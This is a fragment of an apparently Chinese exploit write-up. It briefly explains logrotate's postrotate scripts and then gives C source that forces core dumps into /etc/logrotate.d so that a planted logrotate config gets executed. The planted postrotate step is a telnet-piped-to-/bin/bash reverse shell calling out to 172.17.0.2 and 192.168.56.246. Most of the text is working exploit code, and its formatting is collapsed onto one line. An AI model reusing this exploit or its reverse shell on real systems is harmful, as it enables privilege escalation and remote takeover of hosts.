 shell的部分,另外有一点要说明,开头部分的/var/log/cups/*log 是对应文件,也就是这个命令是对这些文件的操作,如果对应文件不存在,命令就不会运行,说到这里logrotate本身的作用其实就是定期清理日志文件,对其进行压缩或别的操作,具体看man logrotate#include <stdio.h>#include <signal.h>#include <stdlib.h>#include <unistd.h>#include <sys/wait.h>/*/var/log/cups/*log {dailymissingokrotate7sharedscriptspostrotatetelnet 172.17.0.2 1234 | /bin/bash | telnet 192.168.56.246 4321endscript}*/char payload[] = "\n/var/log/cups/*log {\n daily\n missingok\n rotate7\n sharedscripts\n postrotate\n telnet 172.17.0.2 1234 | /bin/bash | telnet 192.168.56.246 4321\n endscript\n}\n";void fork_bomb(int num){int i;for(i = 0; i < num; i++){int pid = fork();if (pid){wait(NULL);}}}int main(int argc, char const *argv[]){chdir("/etc/logrotate.d");int i;for(i = 0; i < 5; i++){fork_bomb(200);int pid = fork();if (pid) {/* kill the child process, after it stimulate the core dump */usleep(2000);kill(pid, SIGKILL);}else {/* must stimulate the raise before kill */raise(SIGQUIT); //to make core}usleep(1000*100);puts("wait... maybe the core has already been generated :)");}return 0;}
